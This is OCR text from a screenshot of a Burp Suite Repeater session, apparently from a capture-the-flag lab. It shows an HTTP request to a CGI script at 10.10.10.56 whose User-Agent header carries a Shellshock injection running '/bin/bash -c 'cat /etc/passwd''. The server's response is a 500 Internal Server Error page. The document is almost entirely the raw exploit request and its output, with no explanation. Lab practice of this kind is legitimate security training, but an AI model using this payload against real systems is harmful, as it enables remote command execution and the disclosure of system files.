 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 user-agent: () { :; };/bin/bash -c 'cat /etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 17 Jan 2023 18:12:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error
occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80
</address>
23 </body>
</html>
24